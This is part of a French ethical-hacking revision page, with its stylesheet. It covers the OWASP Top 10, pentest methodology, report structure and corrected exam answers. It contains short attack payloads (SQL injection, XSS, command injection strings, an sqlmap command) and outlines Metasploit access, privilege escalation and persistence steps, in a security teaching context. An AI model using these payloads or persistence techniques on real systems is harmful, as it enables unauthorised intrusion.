        <p>Les applications web sont exposées publiquement : elles sont la cible privilégiée. Le pentest web suit une méthodologie (OWASP WSTG) et couvre l'authentification, les sessions, les entrées, la logique métier et les API.</p>
        <h3>OWASP Top 10 — 2021</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Risque</th><th>Ce que c'est</th><th>Exemple / défense</th></tr></thead>
            <tbody>
              <tr><td>A01 Broken Access Control</td><td>Contrôle d'accès défaillant : IDOR, accès admin sans rôle.</td><td>Vérifier les droits côté serveur, deny by default.</td></tr>
              <tr><td>A02 Cryptographic Failures</td><td>Chiffrement absent ou faible, données sensibles en clair.</td><td>TLS, hash fort, ne pas stocker de secrets en clair.</td></tr>
              <tr><td>A03 Injection</td><td>SQL, NoSQL, commande, LDAP, XSS.</td><td>Requêtes préparées, validation, encodage.</td></tr>
              <tr><td>A04 Insecure Design</td><td>Défaut de conception, pas seulement de code.</td><td>Threat modeling, principes security by design.</td></tr>
              <tr><td>A05 Security Misconfiguration</td><td>Services par défaut, comptes par défaut, en-têtes absents.</td><td>Durcissement, CIS, suppression des services inutiles.</td></tr>
              <tr><td>A06 Vulnerable Components</td><td>Bibliothèques obsolètes, CVE connues.</td><td>SCA, patch management, inventaire.</td></tr>
              <tr><td>A07 Auth Failures</td><td>Brute force, sessions faibles, pas de MFA.</td><td>MFA, rate limiting, cookies sécurisés.</td></tr>
              <tr><td>A08 Integrity Failures</td><td>Dépendances non signées, CI/CD compromis.</td><td>Signatures, SRI, pipeline sécurisé.</td></tr>
              <tr><td>A09 Logging Failures</td><td>Pas de logs, pas d'alertes, pas de réponse.</td><td>SIEM, logs centralisés, plans d'incident.</td></tr>
              <tr><td>A10 SSRF</td><td>Le serveur est forcé d'appeler une URL interne.</td><td>Allowlist, blocage des IP internes/metadata.</td></tr>
            </tbody>
          </table>
        </div>
        <h3>Les vulnérabilités à savoir exploiter</h3>
        <div class="grid-2">
          <div class="box"><div class="box-title">SQL Injection</div><p>Payload de contournement : <code>' OR 1=1 -- -</code>. Union : <code>' UNION SELECT ...</code>. Outil : <code>sqlmap -u "http://cible/page.php?id=1" --dbs</code>. Défense : requêtes préparées, validation, moindre privilège DB, WAF.</p></div>
          <div class="box"><div class="box-title">XSS</div><p>Reflected, stored, DOM. Payload : <code>&lt;script&gt;alert(1)&lt;/script&gt;</code>. Défense : encodage de sortie, CSP, HttpOnly, validation.</p></div>
          <div class="box"><div class="box-title">IDOR</div><p>Changer un identifiant dans l'URL : <code>/patient.php?id=2</code>. Défense : contrôle d'accès côté serveur, IDs non devinables, logs.</p></div>
          <div class="box"><div class="box-title">CSRF</div><p>Forcer le navigateur à envoyer une requête authentifiée. Défense : token anti-CSRF, SameSite, vérification Origin/Referer.</p></div>
          <div class="box"><div class="box-title">LFI/RFI</div><p>Inclusion de fichiers locaux/distants via un paramètre. Défense : allowlist, pas de chemins utilisateur, open_basedir.</p></div>
          <div class="box"><div class="box-title">Command injection</div><p>Injecter <code>; id</code> ou <code>| whoami</code> dans un champ exécuté par le système. Défense : éviter <code>system()</code>, valider, utiliser des API.</p></div>
        </div>
        <h3>Outils</h3>
        <p><strong>Burp Suite</strong> (interception, repeater, intruder), <strong>OWASP ZAP</strong>, <strong>Nikto</strong>, <strong>Gobuster/dirb</strong>, <strong>sqlmap</strong>, <strong>WPScan</strong>, <strong>Nuclei</strong>. Toujours vérifier manuellement : un scanner ne comprend pas la logique métier.</p>
        <div class="box key"><div class="box-title">CVSS v3.1</div><p>Score de 0 à 10 : <em>None</em> 0, <em>Low</em> 0.1–3.9, <em>Medium</em> 4–6.9, <em>High</em> 7–8.9, <em>Critical</em> 9–10. Métriques de base : vecteur d'attaque, complexité, privilèges requis, interaction utilisateur, portée, confidentialité, intégrité, disponibilité. Les métriques temporelles et environnementales ajustent le score.</p></div>
      </section>

      <section class="note" id="report" data-topic="eh-11">
        <div class="note-head"><div class="note-num">11</div><h2>Rapport &amp; méthodologies</h2><label class="topic-check"><input type="checkbox" data-topic="eh-11">Validé</label></div>
        <h3>Le rapport de pentest</h3>
        <ol>
          <li><strong>Synthèse exécutive</strong> : périmètre, dates, niveau de risque global, 3 à 5 messages clés, recommandation.</li>
          <li><strong>Méthodologie</strong> : référentiel, type de test (black/grey/white), outils, limites, autorisations.</li>
          <li><strong>Constats</strong> : pour chaque vulnérabilité — description, preuve (capture, requête), CVSS, impact métier, recommandation, référence CVE/OWASP.</li>
          <li><strong>Plan de remédiation</strong> : priorisé (critique → faible), effort, responsable, délai.</li>
          <li><strong>Annexes</strong> : périmètre détaillé, logs, commandes, matrices de risque.</li>
        </ol>
        <p>Le rapport doit être compréhensible par un décideur <em>et</em> exploitable par un technicien. Il ne doit pas contenir de données sensibles inutiles.</p>

        <h3>Les méthodologies</h3>
        <div class="table-wrap">
          <table>
            <thead><tr><th>Référentiel</th><th>Focus</th><th>À citer pour…</th></tr></thead>
            <tbody>
              <tr><td><strong>PTES</strong></td><td>Pentest complet, 7 phases.</td><td>Déroulé général d'une mission.</td></tr>
              <tr><td><strong>OWASP WSTG</strong></td><td>Applications web, mobiles, API ; 12 catégories de tests.</td><td>Pentest web.</td></tr>
              <tr><td><strong>NIST SP 800-115</strong></td><td>Planning, discovery, attack, reporting.</td><td>Cadre formel, secteurs réglementés.</td></tr>
              <tr><td><strong>OSSTMM</strong></td><td>Approche scientifique, physique/humain/technique.</td><td>Audit global.</td></tr>
              <tr><td><strong>PCI-DSS 11.4</strong></td><td>Test annuel obligatoire pour les environnements de paiement.</td><td>Conformité carte bancaire.</td></tr>
              <tr><td><strong>MITRE ATT&amp;CK</strong></td><td>Base de techniques adverses (TTP).</td><td>Cartographier les comportements d'attaque.</td></tr>
            </tbody>
          </table>
        </div>

        <h3>Le projet de classe — template de réponse</h3>
        <p>La question 2025 demande de décrire les 5 étapes <strong>en s'appuyant sur ton projet</strong>. Prépare un exemple générique, adaptable :</p>
        <div class="box key">
          <div class="box-title">Exemple de scénario à réutiliser</div>
          <p><strong>1. Reconnaissance :</strong> WHOIS, theHarvester, Shodan, Maltego pour cartographier le domaine, les emails et les services exposés. <strong>2. Scan :</strong> Nmap <code>-sV -O</code>, Gobuster, Nikto pour les ports, versions et répertoires. <strong>3. Accès :</strong> exploitation d'une vulnérabilité web (SQLi) ou SMB (EternalBlue) avec Metasploit/Burp. <strong>4. Persistance :</strong> Meterpreter, création d'un compte de service ou tâche planifiée. <strong>5. Nettoyage &amp; rapport :</strong> suppression des artefacts de test, preuves, CVSS, remédiation.</p>
        </div>
        <div class="box tip"><div class="box-title">Astuce</div><p>Si tu n'as pas de projet précis en tête, utilise un scénario de lab (Metasploitable, DVWA, VulnClinic). Le correcteur évalue la méthode et les outils, pas la véracité de ton projet.</p></div>
      </section>

      <section class="note" id="annales" data-topic="eh-12">
        <div class="note-head"><div class="note-num">12</div><h2>Annales : questions ouvertes corrigées</h2><label class="topic-check"><input type="checkbox" data-topic="eh-12">Validé</label></div>
        <p>Les 5 questions ouvertes de 2025, avec une réponse structurée. Entraîne-toi à les rédiger en 8 à 10 minutes chacune.</p>

        <details class="q-open">
          <summary>2025 · Q1 — Stratégie OSINT avec Maltego, Shodan et DNSdumpster</summary>
          <div class="details-body">
            <p><strong>1. Collecte :</strong> partir du domaine et des URLs. DNSdumpster pour cartographier les sous-domaines, MX, TXT et hôtes ; Shodan pour les services exposés et les bannières ; Maltego pour relier domaines, IP, emails, personnes et organisations. Compléter avec WHOIS, crt.sh, theHarvester.</p>
            <p><strong>2. Nettoyage :</strong> dédoublonner, normaliser (domaines, IP), dater, croiser au moins deux sources, écarter les faux positifs, classer par niveau de confiance et par pertinence pour le périmètre.</p>
            <p><strong>3. Influence sur l'exploitation :</strong> les services exposés orientent le choix des vecteurs (VPN, webmail, RDP), les versions logicielles orientent les CVE, les emails alimentent le phishing ciblé, la topologie guide le pivoting. On priorise les cibles à fort impact et on adapte les payloads à l'environnement découvert.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q2 — Scénario Metasploit : accès, élévation, persistance</summary>
          <div class="details-body">
            <p><strong>Accès initial :</strong> scan Nmap, identification d'un service vulnérable (ex. SMB non patché, application web avec SQLi). <code>search</code>, <code>use</code>, <code>set RHOSTS/LHOST</code>, <code>run</code>. On obtient une session Meterpreter.</p>
            <p><strong>Élévation :</strong> <code>getuid</code>, <code>sysinfo</code>, recherche de privilèges ; exploitation d'un service mal configuré, d'un token ou d'une tâche planifiée. Sous Windows : UAC bypass, vol de token, service non quoté. Sous Linux : sudo, SUID, cron.</p>
            <p><strong>Persistance :</strong> module <code>persistence</code>, création d'un compte, clé SSH, tâche planifiée ou service. Vérifier la survie après redémarrage, rester discret, documenter pour le rapport. Ne pas laisser de backdoor non contrôlée : le pentest doit pouvoir la retirer.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q3 — Les 5 étapes du pentest appliquées à ton projet</summary>
          <div class="details-body">
            <p>Utilise le template de la section 11. Structure attendue : une phrase de contexte, puis pour chaque étape : <strong>objectif</strong>, <strong>outils</strong>, <strong>résultat</strong>. Exemple : « Lors de la reconnaissance passive, j'ai utilisé Shodan et theHarvester pour identifier 12 sous-domaines et 4 emails ; cela nous a permis de cibler le portail de staging lors du scan. »</p>
            <div class="box warn"><div class="box-title">Ne pas oublier</div><p>La 5e étape est le <strong>nettoyage des traces</strong> (ou la suppression des artefacts) et la <strong>restitution</strong>. Beaucoup d'étudiants s'arrêtent à l'exploitation et perdent des points.</p></div>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q4 — Brute force : définition, contexte, conséquences, défense</summary>
          <div class="details-body">
            <p><strong>Définition :</strong> essai systématique de combinaisons (brute force) ou d'une liste de mots (dictionnaire) pour deviner un secret d'authentification.</p>
            <p><strong>Contextes :</strong> formulaires de login, SSH/RDP/FTP, hashs volés, Wi-Fi, API. En ligne, la vitesse est limitée par le réseau ; hors ligne, par la puissance de calcul et le hash.</p>
            <p><strong>Conséquences :</strong> accès non autorisé, vol de données, élévation de privilèges, mouvement latéral, DoS par saturation, atteinte à la réputation, notification RGPD.</p>
            <p><strong>Défense :</strong> MFA, mots de passe longs, hash bcrypt/Argon2 salé et itéré, verrouillage de compte, rate limiting, CAPTCHA, Fail2ban, détection des 4625, blocage géographique, honeypot. La réponse automatisée peut bannir l'IP, isoler le compte et alerter le SOC.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2025 · Q5 — Legion et nbtscan</summary>
          <div class="details-body">
            <p><strong>Legion :</strong> framework graphique d'énumération automatisée. Il lance Nmap, puis des outils spécialisés selon les services (SMB, HTTP, etc.). Il produit une cartographie multi-protocoles et facilite la gestion de plusieurs cibles.</p>
            <p><strong>nbtscan :</strong> outil CLI spécialisé NetBIOS. Il scanne une plage IP et retourne les noms NetBIOS, domaines/groupes de travail, adresses MAC, parfois les utilisateurs connectés. Rapide, sans authentification, idéal pour un premier balayage Windows.</p>
            <p><strong>Complémentarité :</strong> nbtscan donne une vue rapide du réseau Windows ; Legion approfondit et corrèle. Dans une stratégie de cartographie : nbtscan en premier, puis Nmap/Legion pour les services, puis les outils spécialisés (enum4linux, Nikto).</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Footprinting : techniques, outils, influence sur l'exploitation</summary>
          <div class="details-body">
            <p><strong>Passif :</strong> OSINT (sites, réseaux sociaux, communiqués), WHOIS, DNS, Google Dorks, métadonnées, bases publiques. <strong>Actif (autorisé) :</strong> Nmap, énumération DNS, traceroute. <strong>Influence :</strong> identification des technologies, des sous-domaines, des emails, des services exposés ; choix des vecteurs, personnalisation du phishing, priorisation des cibles, adaptation des exploits.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · NSE : définition et exemple</summary>
          <div class="details-body">
            <p>Moteur de scripts Lua intégré à Nmap. Il automatise la détection de vulnérabilités, l'énumération et les tests de configuration. Exemple : <code>nmap --script vuln</code> sur un serveur web pour tester les CVE connues, ou <code>--script smb-enum-users</code> pour énumérer les comptes SMB. Les scripts sont classés par catégories (<code>safe</code>, <code>auth</code>, <code>vuln</code>…).</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Contre-mesures post-exploitation</summary>
          <div class="details-body">
            <p>Prévention : moindre privilège, patch management, désactivation des services, permissions, SELinux/AppArmor, chiffrement, MFA. Détection : logs centralisés, EDR, surveillance des élévations, intégrité des fichiers, analyse mémoire. Réponse : isolation, rotation des credentials, restauration, retour d'expérience.</p>
          </div>
        </details>

        <details class="q-open">
          <summary>2024 · Pentest web : importance et méthodologies</summary>
          <div class="details-body">
            <p>Les applications web sont exposées et manipulent des données sensibles : elles sont la première cible. Un pentest web identifie les vulnérabilités avant un attaquant, valide la conformité et priorise les corrections. Référentiels : OWASP WSTG (Top 10, 12 catégories), PTES, NIST SP 800-115, OSSTMM. Outils : Burp Suite, ZAP, Nikto, sqlmap. Livrable : rapport avec CVSS et plan de remédiation.</p>
          </div>
        </details>
      </section>

      <section class="note" id="quiz" data-topic="eh-quiz">
        <div class="note-head"><div class="note-num">?</div><h2>Quiz express</h2><label class="topic-check" style="display:none"><input type="checkbox"></label></div>
        <p class="muted small">10 questions tirées au hasard. Corrigé immédiat, score final. Objectif : 8/10 avant l'examen.</p>
        <div class="quiz-shell" data-quiz="eh" data-count="10"></div>
      </section>

      <section class="note" id="flashcards" data-topic="eh-fc">
        <div class="note-head"><div class="note-num">⚡</div><h2>Flashcards</h2></div>
        <p>Récupération active : lis la question, réponds à voix haute, retourne la carte.</p>
        <button class="btn primary" data-flashcards="eh">Lancer les flashcards →</button>
        <span class="small muted" style="margin-left:8px">Espace = retourner · ← → = naviguer</span>
      </section>

      <div class="box exam">
        <div class="box-title">Dernière minute — Ethical Hacking</div>
        <ul class="two-col-list">
          <li>5 phases : recon → scan → accès → persistance → traces.</li>
          <li>Passif = pas d'interaction ; actif = Nmap, scan.</li>
          <li>Nmap : <code>-sV</code> version, <code>-O</code> OS, <code>-sS</code> SYN.</li>
          <li>Metasploit : <code>set RHOSTS</code>, <code>set LHOST</code>.</li>
          <li>Meterpreter = shell en mémoire.</li>
          <li>msfvenom : <code>-p</code>, <code>LHOST</code>, <code>LPORT</code>, <code>-f</code>, <code>-o</code>.</li>
          <li>Reverse shell = cible → attaquant.</li>
          <li>Brute force = toutes les combinaisons ; dictionnaire = liste.</li>
          <li>Fail2ban = bloque les IP après échecs.</li>
          <li>OWASP A01 = broken access control ; A03 = injection.</li>
          <li>Rapport : synthèse, constats, CVSS, remédiation.</li>
          <li>PTES = déroulé complet ; OWASP WSTG = web.</li>
        </ul>
      </div>

      <div class="hero-actions no-print">
        <a class="btn" href="reseau.html">Matière suivante : Réseaux →</a>
        <a class="btn ghost" href="last-minute.html">Dernière minute</a>
        <button class="btn ghost" data-action="print">Imprimer la fiche</button>
      </div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Ethical Hacking · synthèse cours + TP + annales 2024/2025.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile">
  <a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html" class="active"><span>EH</span>Hacking</a><a href="reseau.html"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a>
</nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay">
  <div class="fc-modal">
    <div class="fc-head"><strong>Flashcards · Ethical Hacking</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div>
    <div class="fc-card" id="fc-card"><div class="fc-inner">
      <div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div>
      <div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div>
    </div></div>
    <div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div>
  </div>
</div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
---- assets/style.css ----
/* ============================================================
   Cap sur le DE — feuille de révision ST2
   Design system + composants
   ============================================================ */

:root {
  --bg: #0a0f1e;
  --bg-2: #0d1426;
  --surface: #111a2e;
  --surface-2: #16213a;
  --surface-3: #1b2845;
  --text: #e9eefb;
  --muted: #9aa8c7;
  --faint: #7180a0;
  --line: #263350;
  --line-soft: #1d2942;

  --accent: #7c9cff;
  --accent-2: #a78bfa;
  --success: #34d399;
  --warning: #fbbf24;
  --danger: #fb7185;

  --eh: #ff7a6b;
  --eh-soft: rgba(255, 122, 107, .13);
  --res: #4cc9f0;
  --res-soft: rgba(76, 201, 240, .12);
  --os: #b388ff;
  --os-soft: rgba(179, 136, 255, .13);
  --si: #34d399;
  --si-soft: rgba(52, 211, 153, .12);
  --vs: #fbbf24;
  --vs-soft: rgba(251, 191, 36, .12);

  --radius: 18px;
  --radius-sm: 12px;
  --shadow: 0 18px 50px rgba(0, 0, 0, .28);
  --max: 1180px;
}

[data-theme="light"] {
  --bg: #f5f7fc;
  --bg-2: #eef2f9;
  --surface: #ffffff;
  --surface-2: #f6f8fd;
  --surface-3: #eef3fb;
  --text: #14203a;
  --muted: #52617f;
  --faint: #7483a0;
  --line: #dbe3f1;
  --line-soft: #e8edf6;
  --shadow: 0 18px 40px rgba(26, 40, 70, .10);
  --eh: #d94b3c;
  --eh-soft: rgba(217, 75, 60, .09);
  --res: #087fa8;
  --res-soft: rgba(8, 127, 168, .09);
  --os: #7048c8;
  --os-soft: rgba(112, 72, 200, .09);
  --si: #0b8f64;
  --si-soft: rgba(11, 143, 100, .09);
  --vs: #b77900;
  --vs-soft: rgba(183, 121, 0, .10);
}

* { box-sizing: border-box; }

html {
  scroll-behavior: smooth;
  scroll-padding-top: 92px;
}

body {
  margin: 0;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background:
    radial-gradient(1000px 600px at 8% -10%, rgba(124, 156, 255, .12), transparent 60%),
    radial-gradient(900px 500px at 100% 0%, rgba(167, 139, 250, .10), transparent 55%),
    var(--bg);
  color: var(--text);
  line-height: 1.65;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

body.no-scroll { overflow: hidden; }

a { color: var(--accent); text-decoration: none; }
a:hover { color: var(--accent-2); }

h1, h2, h3, h4 {
  line-height: 1.2;
  letter-spacing: -.02em;
  margin: 0 0 .5em;
}

h1 { font-size: clamp(2rem, 4vw, 3.35rem); font-weight: 800; }
h2 { font-size: clamp(1.45rem, 2.4vw, 1.95rem); font-weight: 800; }
h3 { font-size: 1.12rem; font-weight: 750; }
h4 { font-size: .98rem; font-weight: 750; }

p { margin: 0 0 .9em; }
ul, ol { margin: .3em 0 1em; padding-left: 1.3em; }
li { margin: .28em 0; }
strong { color: var(--text); font-weight: 700; }
code, .mono { font-family: "SFMono-Regular", ui-monospace, Menlo, Consolas, monospace; font-size: .9em; }

code {
  background: var(--surface-3);
  border: 1px solid var(--line-soft);
  border-radius: 6px;
  padding: .12em .4em;
  color: #cfe0ff;
}
[data-theme="light"] code { color: #20406e; }

pre {
  background: #080d19;
  border: 1px solid var(--line);
  border-radius: 12px;
  padding: 14px 16px;
  overflow-x: auto;
  font-size: .84rem;
  line-height: 1.55;
  color: #dbe7ff;
}
pre code { background: none; border: 0; padding: 0; color: inherit; }

::selection { background: rgba(124, 156, 255, .35); }

/* ---------- Layout ---------- */
.wrap { width: min(var(--max), calc(100% - 40px)); margin-inline: auto; }
.narrow { width: min(860px, calc(100% - 40px)); margin-inline: auto; }

.topbar {
  position: sticky;
  top: 0;
  z-index: 60;
  background: color-mix(in srgb, var(--bg) 82%, transparent);
  backdrop-filter: blur(16px) saturate(140%);
  border-bottom: 1px solid var(--line-soft);
}
.topbar-inner {
  display: flex;
  align-items: center;
  gap: 18px;
  min-height: 66px;
}
.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--text);
  font-weight: 800;
  letter-spacing: -.02em;
  white-space: nowrap;
}
.brand-mark {
  width: 32px; height: 32px;
  border-radius: 9px;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  display: grid; place-items: center;
  color: #07101f; font-weight: 900; font-size: .8rem;
  box-shadow: 0 6px 18px rgba(124, 156, 255, .35);
}
.brand small { display: block; color: var(--muted); font-size: .67rem; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; }

.nav-links {
  display: flex;
  align-items: center;
  gap: 3px;
  overflow-x: auto;
  scrollbar-width: none;
  margin-left: auto;
}
.nav-links::-webkit-scrollbar { display: none; }
.nav-links a {
  color: var(--muted);
  font-size: .86rem;
  font-weight: 600;
  padding: 8px 11px;
  border-radius: 9px;
  white-space: nowrap;
}
.nav-links a:hover { color: var(--text); background: var(--surface-2); }
.nav-links a.active { color: var(--text); background: var(--surface-3); }

.top-actions { display: flex; align-items: center; gap: 8px; margin-left: 8px; }
.icon-btn {
  appearance: none; border: 1px solid var(--line);
  background: var(--surface); color: var(--muted);
  width: 38px; height: 38px; border-radius: 10px;
  display: grid; place-items: center; cursor: pointer;
  transition: .18s ease;
}
.icon-btn:hover { color: var(--text); border-color: var(--accent); transform: translateY(-1px); }
.icon-btn svg { width: 18px; height: 18px; }

.progress-pill {
  display: inline-flex; align-items: center; gap: 7px;
  border: 1px solid var(--line); background: var(--surface);
  border-radius: 999px; padding: 6px 10px 6px 7px;
  color: var(--muted); font-size: .76rem; font-weight: 700;
  white-space: nowrap;
}
.ring { width: 24px; height: 24px; transform: rotate(-90deg); }
.ring circle { fill: none; stroke-width: 3.2; }
.ring .bg { stroke: var(--line); }
.ring .fg { stroke: var(--success); stroke-linecap: round; transition: stroke-dashoffset .4s ease; }

/* ---------- Hero / home ---------- */
.hero { padding: 54px 0 30px; }
.hero-grid {
  display: grid;
  grid-template-columns: 1.35fr .65fr;
  gap: 34px;
  align-items: center;
}
.eyebrow {
  display: inline-flex; align-items: center; gap: 8px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: .11em;
  font-size: .72rem;
  font-weight: 800;
  margin-bottom: 14px;
}
.eyebrow::before { content: ""; width: 22px; height: 2px; background: var(--accent); border-radius: 2px; }
.hero p.lead { color: var(--muted); font-size: 1.05rem; max-width: 62ch; }
.hero-actions { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 22px; }
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  border: 1px solid var(--line);
  background: var(--surface); color: var(--text);
  padding: 11px 16px; border-radius: 11px;
  font-size: .88rem; font-weight: 700; cursor: pointer;
  transition: .18s ease;
}
.btn:hover { transform: translateY(-1px); border-color: var(--accent); color: var(--text); }
.btn.primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  border-color: transparent; color: #08101f;
  box-shadow: 0 10px 24px rgba(124, 156, 255, .27);
}
.btn.primary:hover { box-shadow: 0 14px 30px rgba(124, 156, 255, .38); }
.btn.ghost { background: transparent; }
.btn.sm { padding: 7px 11px; font-size: .78rem; border-radius: 8px; }
.btn.danger { border-color: rgba(251, 113, 133, .4); color: var(--danger); }

.hero-panel {
  background: linear-gradient(150deg, var(--surface), var(--surface-2));
  border: 1px solid var(--line);
  border-radius: 22px;
  padding: 22px;
  box-shadow: var(--shadow);
}
.hero-panel h3 { font-size: .78rem; text-transform: uppercase; letter-spacing: .09em; color: var(--muted); margin-bottom: 14px; }
.quick-stats { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
.quick-stat { background: var(--surface-3); border-radius: 12px; padding: 12px; text-align: center; }
.quick-stat b { display: block; font-size: 1.35rem; color: var(--text); }
.quick-stat span { font-size: .68rem; color: var(--muted); text-transform: uppercase; letter-spacing: .06em; }
.hero-note { border-top: 1px solid var(--line); margin-top: 16px; padding-top: 14px; color: var(--muted); font-size: .8rem; }

.section-head { display: flex; align-items: end; justify-content: space-between; gap: 18px; margin: 40px 0 18px; }
.section-head p { color: var(--muted); margin: 4px 0 0; font-size: .9rem; }
.section-head .kicker { color: var(--accent); font-size: .72rem; text-transform: uppercase; letter-spacing: .1em; font-weight: 800; }

.cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 16px; }
.subject-card {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 20px;
  overflow: hidden;
  transition: .22s ease;
}
.subject-card::before {
  content: ""; position: absolute; inset: 0 0 auto;
  height: 3px; background: var(--card-color, var(--accent));
}
.subject-card:hover { transform: translateY(-3px); border-color: var(--card-color, var(--accent)); box-shadow: var(--shadow); }
.subject-card .card-top { display: flex; align-items: start; justify-content: space-between; gap: 12px; }
.subject-icon {
  width: 44px; height: 44px; border-radius: 13px;
  display: grid; place-items: center;
  background: var(--card-soft, rgba(124,156,255,.12));
  color: var(--card-color, var(--accent));
  font-weight: 900; font-size: 1rem;
  flex: 0 0 auto;
}
.subject-card h3 { margin: 14px 0 4px; font-size: 1.16rem; }
.subject-card .sub { color: var(--muted); font-size: .8rem; margin: 0 0 12px; }
.subject-card .meta { display: flex; flex-wrap: wrap; gap: 6px; margin-bottom: 14px; }
.chip {
  display: inline-flex; align-items: center; gap: 5px;
  background: var(--surface-2); border: 1px solid var(--line-soft);
  border-radius: 999px; padding: 4px 8px;
  color: var(--muted); font-size: .69rem; font-weight: 650;
}
.chip.color { color: var(--card-color, var(--accent)); border-color: color-mix(in srgb, var(--card-color, var(--accent)) 35%, transparent); }
.card-progress { display: flex; align-items: center; gap: 9px; margin: 12px 0 15px; }
.bar { height: 6px; border-radius: 999px; background: var(--surface-3); flex: 1; overflow: hidden; }
.bar > i { display: block; height: 100%; width: 0; border-radius: inherit; background: var(--card-color, var(--accent)); transition: width .35s ease; }
.card-progress span { font-size: .7rem; color: var(--muted); font-variant-numeric: tabular-nums; }
.card-links { display: flex; gap: 8px; flex-wrap: wrap; }

/* ---------- Subject header ---------- */
.subject-hero {
  margin: 28px 0 26px;
  border: 1px solid var(--line);
  border-radius: 24px;
  background:
    radial-gradient(700px 260px at 100% 0%, var(--subject-soft), transparent 70%),
    linear-gradient(150deg, var(--surface), var(--surface-2));
  padding: 30px;
  position: relative;
  overflow: hidden;
}
.subject-hero::after {
  content: attr(data-watermark);
  position: absolute; right: 18px; bottom: -32px;
  font-size: 10rem; font-weight: 900; line-height: 1;
  color: var(--subject-color); opacity: .055;
  pointer-events: none;
}
.subject-hero .kicker { color: var(--subject-color); font-size: .72rem; text-transform: uppercase; letter-spacing: .11em; font-weight: 800; }
.subject-hero h1 { font-size: clamp(1.8rem, 3.5vw, 2.75rem); margin: 7px 0 8px; }
.subject-hero p { color: var(--muted); max-width: 75ch; margin-bottom: 16px; }
.subject-meta { display: flex; flex-wrap: wrap; gap: 8px; position: relative; z-index: 1; }
.subject-hero .progress-line { margin-top: 20px; display: flex; align-items: center; gap: 12px; max-width: 420px; position: relative; z-index: 1; }
.subject-hero .progress-line .bar { height: 8px; }
.subject-hero .progress-line span { color: var(--muted); font-size: .75rem; white-space: nowrap; }

/* ---------- Subject layout ---------- */
.subject-layout { display: grid; grid-template-columns: 240px minmax(0, 1fr); gap: 30px; align-items: start; padding-bottom: 70px; }
.toc {
  position: sticky; top: 86px;
  border: 1px solid var(--line);
  background: var(--surface);
  border-radius: 16px;
  padding: 16px;
  max-height: calc(100vh - 110px);
  overflow-y: auto;
  scrollbar-width: thin;
}
.toc h4 { font-size: .68rem; text-transform: uppercase; letter-spacing: .1em; color: var(--faint); margin: 0 0 10px; }
.toc a {
  display: block; color: var(--muted); font-size: .79rem;
  padding: 6px 9px; border-left: 2px solid transparent;
  border-radius: 0 7px 7px 0; line-height: 1.35;
}
.toc a:hover { color: var(--text); background: var(--surface-2); }
.toc a.active { color: var(--subject-color, var(--accent)); border-left-color: var(--subject-color, var(--accent)); background: var(--subject-soft, var(--surface-2)); font-weight: 650; }
.toc .toc-tools { display: flex; gap: 6px; margin-top: 12px; padding-top: 12px; border-top: 1px solid var(--line-soft); }
.toc .toc-tools .btn { flex: 1; padding: 6px 8px; font-size: .7rem; }
.content { min-width: 0; }

/* ---------- Notes ---------- */
.note {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 24px 26px;
  margin-bottom: 18px;
  scroll-margin-top: 90px;
}
.note-head { display: flex; align-items: start; gap: 12px; margin-bottom: 14px; }
.note-num {
  flex: 0 0 auto;
  width: 30px; height: 30px; border-radius: 9px;
  background: var(--subject-soft);
  color: var(--subject-color);
  display: grid; place-items: center;
  font-weight: 800; font-size: .82rem;
  margin-top: 2px;
}
.note-head h2 { font-size: 1.42rem; margin: 0; flex: 1; }
.note-head .check-wrap { flex: 0 0 auto; }
.topic-check {
  display: inline-flex; align-items: center; gap: 6px;
  color: var(--faint); font-size: .7rem; font-weight: 650;
  cursor: pointer; user-select: none;
  border: 1px solid var(--line); border-radius: 999px;
  padding: 4px 9px; background: var(--surface-2);
}
